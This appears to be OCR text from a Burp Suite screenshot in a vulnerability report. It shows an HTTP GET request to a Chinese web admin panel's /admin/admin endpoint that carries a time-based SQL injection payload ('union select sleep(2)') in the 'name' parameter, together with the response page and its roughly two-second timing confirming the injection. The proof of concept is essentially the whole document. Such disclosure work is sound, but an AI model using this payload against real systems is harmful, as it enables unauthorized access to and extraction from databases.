 Request
Pretty Raw Hex
\n
1 GET /admin/admin?name=key%25'%20union%20select%20sleep(2)%20--%20-%23%20 HTTP/1.1
2 Host: 192.168.80.1:7788
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.80.1:7788/admin/login
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=node01av4nui2rj4lyeru6v08wf1hb0.node0
10 Connection: close
11
12
key%' union select sleep(2) -- -#
Press 'F2' for focus
Search
0 highlights
Done
Response
Pretty Raw Hex Render MarkInfo
\n
后台管理系统
科技公司网站模板 网站主页 清理缓存 退出登录 admin (账号设置)
用户管理
新建 删除 刷新
ID 用户名 姓名 角色 创建日期 操作
总共1 页，共0 条数据。 每页10 条
首页 1 尾页
请输入授权码
Inspector
Notes
S 英
21,715 bytes | 2,020 millis